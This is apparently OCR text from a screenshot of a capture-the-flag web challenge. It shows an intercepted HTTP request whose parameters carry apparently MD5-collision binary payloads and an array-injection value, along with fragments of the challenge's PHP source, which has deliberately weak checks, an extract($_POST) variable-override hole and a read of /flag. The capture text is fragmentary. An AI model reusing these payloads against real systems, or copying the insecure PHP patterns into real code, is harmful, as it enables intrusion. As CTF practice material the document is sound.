 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?key1=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975%EA%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B
%DA%CF%05%40q%C2%DDa7%D0%40%C6i%97%101%84%9D%BA%7FK%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
j%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83
%C0%EF%C2AF%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0Cw%0E%A3%94
%9B&key2=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975j%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%D
A%CF%05%40q%C2%5Db7%D0%40%C6i%97%101%84%9D%BA%7F%CB%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
%EA%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%
83%C0%EF%C2%C1E%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0C%F7%0E
%A3%94%9B HTTP/1.1
2 Host:
559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81
0 Connection: close
1 Referer:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81/
2 Upgrade-Insecure-Requests: 1
3
4 key3[]=
Search...
0 matches
{
$flag3 = True;
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['key5'] > 20
{
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=